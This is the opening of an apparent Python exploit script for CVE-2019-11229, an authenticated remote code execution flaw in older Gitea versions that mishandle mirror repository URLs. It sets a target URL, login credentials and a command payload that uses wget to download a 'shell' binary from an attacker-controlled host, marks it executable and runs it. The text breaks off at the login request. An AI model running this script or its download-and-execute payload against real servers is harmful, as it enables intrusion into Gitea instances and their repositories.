 # https://medium.com/@knownsec404team/analysis-of-cve-2019-11229-from-git-config-to-rce-32c217727baa
#
# Gitea before 1.7.6 and 1.8.x before 1.8-RC3 mishandles mirror repo URL settings,
# leading to authenticated remote code execution.
#
#!/usr/bin/python3
import re
import os
import sys
import random
import string
import requests
import tempfile
import threading
import http.server
import socketserver
import urllib.parse
from functools import partial
USERNAME = "test"
PASSWORD = "password123"
HOST_ADDR = '192.168.1.1'
HOST_PORT = 3000
URL = 'http://192.168.1.2:3000'
CMD = 'wget http://192.168.1.1:8080/shell -O /tmp/shell && chmod 777 /tmp/shell && /tmp/shell'
# Login
s = requests.Session()
print('Logging in')
body = {
    'user_name': USERNAME,
    'password': PASSWORD